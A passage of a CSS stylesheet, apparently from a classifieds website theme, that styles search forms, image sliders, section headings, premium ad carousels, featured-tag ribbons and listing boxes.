      .search-section.search-section-v4 .form-group .form-control {
        color: #6c6c6c;
        font-size: 12px;
        border-radius: 3px;
        border-color: #fff; }
    .search-section.search-section-v4 .search-form .btn {
      padding: 10px 34px; }
      .search-section.search-section-v4 .search-form .btn:hover {
        background: #232323; }
  .search-section.search-section-v5 {
    padding: 10px 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
      width: 31%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
      width: 69%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        border: 1px solid #fff; }
    .search-section.search-section-v5 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v5 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v5 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v5 .form-group:nth-of-type(1) {
        width: 45%; }
      .search-section.search-section-v5 .form-group:nth-of-type(2) {
        width: 24%; }
        .search-section.search-section-v5 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v5 .form-group:nth-of-type(3) {
        width: 14%; }
      .search-section.search-section-v5 .form-group:last-of-type {
        margin: 0; }
      .search-section.search-section-v5 .form-group .input-group-addon {
        background: #f0f0f0;
        width: 40px;
        height: 40px;
        box-shadow: none;
        border: #f0f0f0;
        border-radius: 3px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .search-section.search-section-v5 .form-group .input-group-addon i {
          color: #232323; }
      .search-section.search-section-v5 .form-group select {
        background: #f0f0f0;
        border: 1px solid #f0f0f0;
        box-shadow: none;
        border-radius: 3px; }
      .search-section.search-section-v5 .form-group .form-control {
        border: 1px solid #fff; }
      .search-section.search-section-v5 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: none;
        border: 2px solid #b6d91a;
        color: #b6d91a;
        line-height: 37px;
        font-size: 14px;
        padding: 0 20px;
        border-radius: 3px; }
        .search-section.search-section-v5 .form-group button:hover {
          background: #b6d91a;
          color: #fff;
          border-color: #b6d91a; }
  .search-section.search-section-v6 .form-v6-bg {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 1000px;
    padding: 10px; }
    .search-section-v6 form #getLocation{
      left: auto;
      right: 0;
      padding: 18px 10px;
    }
    @media only screen and (min-width: 320px) and (max-width: 1000px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        display: block;
        width: 100% !important;
        margin-bottom: 5px; } }
    @media only screen and (min-width: 1001px) and (max-width: 1199px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        margin-right: 8px; } }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(1) {
      width: 19%; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) {
      width: 36.5%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) {
      width: 26%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:last-of-type {
      margin: 0;
      width: 17.5%; }
    .search-section.search-section-v6 .form-v6-bg .form-group select {
      border: 1px solid #f0f0f0;
      box-shadow: none;
      border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group .form-control {
      border: 1px solid #fff;
      padding-left: 50px; }
    .search-section.search-section-v6 .form-v6-bg .form-group button {
      width: 100%;
      height: 60px;
      text-transform: uppercase;
      background: none;
      background: #b6d91a;
      line-height: 37px;
      font-size: 16px;
      padding: 0 20px;
      color: #232323;
      border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border: 1px solid #b6d91a;
      font-weight: bold; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon .form-icon {
      font-size: 18px;
      padding: 21px 13px; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon.left-addon.right-addon .left-form-icon {
      font-size: 24px;
      padding: 18px 13px; }    
  .search-section.search-section-v6.search-section-v7 .form-v6-bg {
    border-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group select {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group button {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .search-section .icon-with-btn-right {
    margin-left: 18px;
    width: 40px;
    height: 40px;
    line-height: 39px;
    font-size: 13px;
    color: inherit;
    background: rgba(34, 39, 46, 0.3);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }

/* ==========================================================================
   simple image sliders
   ========================================================================== */
.classiera-simple-bg-slider {
  /*background: url("../images/sectionlight.png") left bottom repeat-x, url("../images/pattren.png") left top repeat;
  background-size: auto, cover;*/
  padding: 115px 0 156px 0;
  background-blend-mode: multiply;
  -o-background-blend-mode: multiply; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 {
    font-size: 46px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 24px; }
    .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 span {
      font-weight: bold; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h4 {
    font-size: 20px;
    font-weight: 300;
	max-width:750px;
	margin:auto;
    margin-top: 0;
    margin-bottom: 35px !important; }

.category-slider-small-box ul li {
  padding: 0 2px;
  margin-bottom: 4px;
  position: relative; }
  .category-slider-small-box ul li img {
    position: absolute;
    left: -170%;
    top: -50px;
    z-index: 1; }
  .category-slider-small-box ul li a {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding: 13px 0;
    color: #f0f0f0;
    vertical-align: middle;
    word-wrap: break-word;
    background: #232323;
    border-radius: 5px; }
    .category-slider-small-box ul li a img{
      position: static;
      width: 20px;
      height: 20px;
      margin-bottom: 5px;
    }
    .category-slider-small-box ul li a i {
      color: inherit;
      margin-bottom: 8px;
      font-size: 28px; }
    .category-slider-small-box ul li a p {
      line-height: 15px;
      text-align: center;
      text-transform: capitalize;
      font-size: 13px;
      color: inherit;
      margin: 0; }
    .category-slider-small-box ul li a:hover {
      background: #b6d91a;
      color: #232323; }
.category-slider-small-box.outline-box ul li a {
  color: #232323 !important;
  background: transparent !important;
  border: 2px solid #232323 !important; }
  .category-slider-small-box.outline-box ul li a:hover {
    background: #232323 !important;
    color: #b6d91a !important; }

/* ==========================================================================
   static slider
   ========================================================================== */
.classiera-static-slider {
  background-color: #232323 !important;
  background-size: cover;
  padding: 100px 0;
  background-blend-mode: multiply; }
  .classiera-static-slider .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider .classiera-static-slider-content h1 {
      color: #fff;
      font-size: 48px; }
    .classiera-static-slider .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #d1d1d1;
	  max-width:960;
	  margin:auto;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #fff; }

.classiera-static-slider-v2 {
  background-color: #fafafa !important;
  background-blend-mode: multiply;
  padding: 100px 0; }
  .classiera-static-slider-v2 .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h1 {
      color: #232323;
      font-size: 48px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #232323;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider-v2 .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #232323; }

/* ==========================================================================
   section headings
   ========================================================================== */
.section-heading-v1 {
  margin-bottom: 50px; }
  .section-heading-v1 h3 {
    text-align: center;
    margin-bottom: 30px; }
  .section-heading-v1 p {
    font-size: 16px;
    color: #6c6c6c;
    text-align: center; }
  .section-heading-v1.section-heading-with-icon h3 {
    border-bottom: 1px solid #ff0000;
    position: relative;
    padding-bottom: 30px; }
    .section-heading-v1.section-heading-with-icon h3 i {
      bottom: -13px;
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      background: #fff;
      display: inline-block;
      width: 50px;
      color: #b6d91a; }
  .section-heading-v1.section-heading-with-icon p {
    color: #8e8e8e; }

.section-heading-v5 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v5 h1 {
    color: #232323;
    font-weight: normal; }
  .section-heading-v5 p {
    font-size: 14px;
    color: #6c6c6c;
    line-height: 2; }

.section-heading-v6 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v6 h3 {
    color: #232323;
    font-weight: bold; }
  .section-heading-v6 p {
    font-size: 18px;
    color: #6c6c6c;
    line-height: 1.7; }

/* ==========================================================================
   premium carousel
   ========================================================================== */
.premium-carousel-v1 {
  margin-bottom: 56px; }

.classiera-premium-ads-v2 {
  padding: 30px 0 40px 0;
  background: #f6f6f6; }

.classiera-premium-ads-v3 {
  padding: 100px 0 50px 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .item figure {
    position: relative;
    overflow: hidden; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img {
      height: 250px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption {
      bottom: -100px;
      position: absolute;
      background: #fff;
      padding: 4px 15px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price {
        position: absolute;
        top: -50px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span i{
            color: #fff;
          }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 {
        margin-bottom: 12px;
        line-height: 1.5; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a {
          color: #232323; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p {
        margin-bottom: 5px; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p img{
          width: 20px;
          height: 20px;
          display: inline-block;
        }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a {
          color: #8e8e8e; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover {
            color: #b6d91a; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p span {
          margin: 0 10px; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure:hover figcaption {
      visibility: visible;
      bottom: 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -66px;
    left: 50%; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .classiera-premium-ads-v3 .navText .prev {
    margin-right: 10px; }
  .classiera-premium-ads-v3 .navText .next {
    margin-left: 10px; }
  .classiera-premium-ads-v3 .navText a {
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    text-align: center;
    border: 1px solid #ff0000;
    border-radius: 2px; }
    .classiera-premium-ads-v3 .navText a i {
      padding: 0;
      font-size: 14px;
      color: #232323; }
    .classiera-premium-ads-v3 .navText a:hover i {
      color: #fff; }
  .classiera-premium-ads-v3 .navText span {
    text-transform: uppercase;
    font-size: 12px;
    color: #232323;
    font-weight: bold; }
    .classiera-premium-ads-v3 .navText span:first-of-type {
      margin-right: 150px; }
    .classiera-premium-ads-v3 .navText span:last-of-type {
      margin-left: 150px; }

.classiera-premium-ads-v5 {
  background: #f8f7f6;
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption {
    text-align: center; }
    .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption h5 a {
      font-size: 14px; }
  .classiera-premium-ads-v5 .navText a {
    margin-right: 10px; }

.classiera-premium-ads-v6 {
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img {
    height: 370px; }
    .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img img {
      border-radius: 10px; }

/* ==========================================================================
   featured tag
   ========================================================================== */
.featured-tag .featured {
  border-bottom: 30px solid #03b0f4;
  border-left: 30px solid transparent;
  border-right: 31px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  right: -39px;
  text-align: center;
  top: 12px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
  width: 130px;
  z-index: 2;
  -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
  .featured-tag .featured p {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    line-height: 2; }
.featured-tag .left-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 8px;
  position: absolute;
  right: 71px;
  top: -8px;
  width: 12px;
  z-index: 1; }
.featured-tag .right-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 12px;
  position: absolute;
  right: -9px;
  top: 72px;
  width: 9px;
  z-index: 1; }

.featured-tag-v2 {
  border-top: 85px solid #f54f5e;
  border-left: 85px solid transparent;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1; }
  .featured-tag-v2 p {
    position: absolute;
    z-index: 2;
    line-height: 15px;
    right: 1px;
    top: -73px;
    transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: bold; }

/* ==========================================================================
   classiera-box-divs
   ========================================================================== */
.classiera-box-div-v1 {
  margin-bottom: 50px;
  position: relative; }
  .classiera-box-div-v1 figure .premium-img {
    border: 1px solid #ff0000;
    border-bottom: none;
    position: relative;
    height: 250px; }
    .classiera-box-div-v1 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v1 figure figcaption {
    padding-left: 20px;
    background: #fff;
    border: 1px solid #ff0000;
    position: relative; }
    .classiera-box-div-v1 figure figcaption h5 {
      margin-bottom: 15px; }
      .classiera-box-div-v1 figure figcaption h5 a {
        text-transform: uppercase;
        line-height: 1.42857;
        text-decoration: none;
        color: #232323; }
    .classiera-box-div-v1 figure figcaption p {
      margin-bottom: 15px;
      padding-top: 3px;
      padding-left: 50px;
      color: #aaa;
      text-transform: capitalize; }
      .classiera-box-div-v1 figure figcaption p a {
        text-decoration: none;
        color: #aaa; }
        .classiera-box-div-v1 figure figcaption p a:hover {
          color: #232323; }
    .classiera-box-div-v1 figure figcaption .category-icon-box {
      display: inline-block;
      width: 40px;
      text-align: center;
      padding-bottom: 14px;
      margin-right: 12px;
      position: absolute;
      bottom: -8px; }
      .classiera-box-div-v1 figure figcaption .category-icon-box i {
        color: #fff;
        font-size: 16px;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }

     /* EDIT FOR LARGER ICON */

 .classiera-box-div-v1 figure figcaption .category-icon-box img {
        display: inline-block !important;
        height: 100%;
        padding-top: 10px;
        width: 45px !important;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }


      .classiera-box-div-v1 figure figcaption .category-icon-box:before, .classiera-box-div-v1 figure figcaption .category-icon-box:after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        right: -8px;
        bottom: 0;
        z-index: 1;
        border-right: 8px solid transparent;
        border-top: 8px solid currentColor; }
      .classiera-box-div-v1 figure figcaption .category-icon-box:before {
        border-top: 8px solid rgba(0, 0, 0, 0.18);
        z-index: 2; }
  .classiera-box-div-v1 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v1 .classiera-price-tag {
    position: absolute;
    display: inline-block;
    padding: 5px 26px 5px 20px;
    font-size: 14px;
    font-weight: bold;
    right: -8px;
    top: 200px;
    z-index: 3; }
    .classiera-box-div-v1 .classiera-price-tag .price-text {
      color: #fff; }
    .classiera-box-div-v1 .classiera-price-tag:before, .classiera-box-div-v1 .classiera-price-tag:after {
      content: '';
      position: absolute;
      right: 0;
      bottom: -7px;
      width: 0;
      height: 0;
      border-top: 8px solid currentcolor;
      border-right: 8px solid transparent;
      z-index: -2; }
    .classiera-box-div-v1 .classiera-price-tag:after {
      bottom: -8px;
      border-top: 8px solid rgba(0, 0, 0, 0.18);
      z-index: -1; }

.classiera-box-div-v2 {
  background: #fff;
  border: 1px solid #ff0000;
  position: relative;
  border-radius: 10px; }
  .classiera-box-div-v2 figure .premium-img {
    position: relative;
    height: 200px;
    margin-bottom: 30px; }
    .classiera-box-div-v2 figure .premium-img img {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
      height: 100%;
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px; }
  .classiera-box-div-v2 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v2 figure figcaption {
    padding: 0 15px;
    position: relative; }
    .classiera-box-div-v2 figure figcaption .category-box {
      height: 30px;
      line-height: 30px;
      font-size: 13px;
      text-transform: capitalize;
      text-decoration: none;
      color: #fff;
      display: inline-block;
      border-radius: 3px;
      position: absolute;
      top: -45px;
      left: 15px;
      z-index: 5; }
      .classiera-box-div-v2 figure figcaption .category-box i {
        color: inherit;
        width: 30px;
        text-align: center; }
        .classiera-box-div-v2 figure figcaption .category-box img{
          width: 30px;
          height: auto;
          padding: 0 5px;
          display: inline-block;
        }
      .classiera-box-div-v2 figure figcaption .category-box span {
        background: rgba(0, 0, 0, 0.25);
        height: 30px;
        display: inline-block;
        padding: 0 10px; }
    .classiera-box-div-v2 figure figcaption h5 {
      margin: 5px 0; }
      .classiera-box-div-v2 figure figcaption h5 a {
        color: #232323;
        text-transform: uppercase;
        line-height: 1.7; }
        .classiera-box-div-v2 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v2 figure figcaption p {
      color: #6c6c6c;
      margin-bottom: 20px; }
      .classiera-box-div-v2 figure figcaption p span {
        color: #b6d91a;
        font-size: 16px;
        font-weight: bold; }

.classiera-box-div-v3 {
  background: #fff;
  position: relative; }
  .classiera-box-div-v3 figure {
    margin-bottom: 30px; }
    .classiera-box-div-v3 figure .premium-img {
      position: relative;
      height: 220px; }
      .classiera-box-div-v3 figure .premium-img img {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-box-div-v3 figure:hover .premium-img .hover-posts {
      visibility: visible;
      transform: scale(1, 1); 
	  -webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	  }
    .classiera-box-div-v3 figure figcaption {
      padding: 10px 15px;
      position: relative; }
      .classiera-box-div-v3 figure figcaption .price {
        position: absolute;
        top: -40px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table;
        z-index: 100; }
        .classiera-box-div-v3 figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-box-div-v3 figure figcaption .price span i{
            color: #fff;
          }
          .classiera-box-div-v3 figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-box-div-v3 figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-box-div-v3 figure figcaption h5 {
        margin-bottom: 15px; }
        .classiera-box-div-v3 figure figcaption h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-box-div-v3 figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-box-div-v3 figure figcaption span.category {
        display: inline-block;
        font-size: 13px;
        color: #aaaaaa;
        margin-bottom: 5px; }
        .classiera-box-div-v3 figure figcaption span.category img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v3 figure figcaption span.category i {
          margin-right: 10px; }
        .classiera-box-div-v3 figure figcaption span.category a {
          color: inherit;
          font-size: inherit;
          margin-left: 10px; }
          .classiera-box-div-v3 figure figcaption span.category a:hover {
            color: #b6d91a; }

.classiera-box-div-v4 {
  border: 1px solid #d2d2d2;
  background: #fff;
  border-bottom-width: 3px; }
  .classiera-box-div-v4 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v4 figure .premium-img {
    overflow: hidden;
    padding: 5px;
    border-bottom: 1px solid #d2d2d2; }
    .classiera-box-div-v4 figure .premium-img .premium-img-inner {
      position: relative; }
    .classiera-box-div-v4 figure .premium-img img {
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v4 figure .premium-img .category {
      background: url("../images/gradient.png") repeat;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px 0 10px 10px;
      z-index: 10; }
      .classiera-box-div-v4 figure .premium-img .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-box-div-v4 figure .premium-img .category span img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v4 figure .premium-img .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-box-div-v4 figure .premium-img .category a {
        font-size: 14px;
        color: #fff;
        text-transform: capitalize;
        font-weight: 600; }
  .classiera-box-div-v4 figure figcaption {
    padding: 19px 30px 16px 15px; }
    .classiera-box-div-v4 figure figcaption h5 a {
      color: #232323;
      margin-bottom: 20px;
      font-size: 16px;
      line-height: 1.6; }
      .classiera-box-div-v4 figure figcaption h5 a:hover {
        color: #b6d91a; }
    .classiera-box-div-v4 figure figcaption .price .amount {
      font-size: 20px;
      font-weight: 600; }

.classiera-box-div-v5 figure {
  -webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 5px; }
  .classiera-box-div-v5 figure .premium-img {
    height: 250px;
    width: 100%;
    position: relative; }
    .classiera-box-div-v5 figure .premium-img img {
      border-top-right-radius: 5px;
      border-top-left-radius: 5px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v5 figure .premium-img .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
      position: absolute;
      left: 26px;
      bottom: 20px;
      border-radius: 5px;
      z-index: 10; }
    .classiera-box-div-v5 figure .premium-img .hover-posts a {
      font-size: 16px;
      color: white;
      text-transform: capitalize; }
  .classiera-box-div-v5 figure figcaption {
    padding: 30px 25px; }
    .classiera-box-div-v5 figure figcaption h5 {
      margin-bottom: 24px; }
      .classiera-box-div-v5 figure figcaption h5 a {
        font-size: 16px;
        color: #232323;
        line-height: 1.6;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 16px; }
        .classiera-box-div-v5 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v5 figure figcaption .category span {
      display: inline-block;
      margin-bottom: 0;
      color: #8f9396;
      font-size: 13px;
      text-transform: capitalize;
      margin-right: 20px; }
      .classiera-box-div-v5 figure figcaption .category span a {
        color: inherit;
        font-size: inherit; }
        .classiera-box-div-v5 figure figcaption .category span a:hover {
          color: #b6d91a; }
  .classiera-box-div-v5 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}

.classiera-box-div-v6 figure {
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .classiera-box-div-v6 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	}
    .classiera-box-div-v6 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v6 figure .premium-img {
    width: 100%;
    height: 370px;
    position: relative;
    overflow: hidden; }
    .classiera-box-div-v6 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v6 figure .premium-img .price {
      display: inline-block;
      position: absolute;
      top: 20px;
      left: 20px;
      z-index: 10; }
      .classiera-box-div-v6 figure .premium-img .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px; }
  .classiera-box-div-v6 figure figcaption {
    position: absolute;
    background: rgba(35, 35, 35, 0.9);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;    
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 100px 20px 0 20px; }
    .classiera-box-div-v6 figure figcaption .content > a {
		font-size: 16px;
		font-weight: 600;
		text-transform: capitalize;
		color: #fff;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		transition: all 1s ease;
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;		
		display: inline-block; 
	  }
      .classiera-box-div-v6 figure figcaption .content > a i {
        color: inherit;
        margin-left: 20px; }
      .classiera-box-div-v6 figure figcaption .content > a:hover {
        color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content h5 {
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.4s ease; 
	  -webkit-transition: all 0.4s ease; 
		-moz-transition: all 0.4s ease; 
		-ms-transition: all 0.4s ease; 
		-o-transition: all 0.4s ease; 
	  }
      .classiera-box-div-v6 figure figcaption .content h5 a {
        font-size: 20px;
        color: #fff; }
        .classiera-box-div-v6 figure figcaption .content h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content .category {
      margin-bottom: 20px;
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.6s ease; 
	  -webkit-transition: all 0.6s ease;  
		-moz-transition: all 0.6s ease;  
		-ms-transition: all 0.6s ease; 
		-o-transition: all 0.6s ease; 	  
	  }
